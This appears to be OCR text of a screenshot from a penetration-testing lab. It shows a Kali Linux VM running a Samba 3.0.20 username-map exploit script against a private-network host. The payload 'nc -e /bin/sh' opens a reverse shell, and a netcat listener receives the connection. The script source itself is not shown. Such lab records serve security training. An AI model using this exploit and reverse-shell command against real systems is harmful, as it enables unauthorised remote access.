 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox : 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 8:24
kali@kali: ~/pentestingReport/Samba-3.0.20
File Actions Edit View Help
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$ ls -lah
total 12K
drwxr-xr-x 2 kali kali 4.0K Feb 21 08:10 .
drwxr-xr-x 4 kali kali 4.0K Feb 21 08:05 ..
-rwxr-xr-x 1 root root 1.2K Feb 21 08:10 samba-username-map-sc
ript.py
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$ python3 samba-username-map-script.py 192.168.56.102 445 'n
c -e /bin/sh 192.168.56.101 4444'
[*] Sending the payload
Home
VBox_GAs_...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 35403
CTRL DEREC
1
9°C
Despejado
Búsqueda
07:24 a. m.
21/02/2024
PRE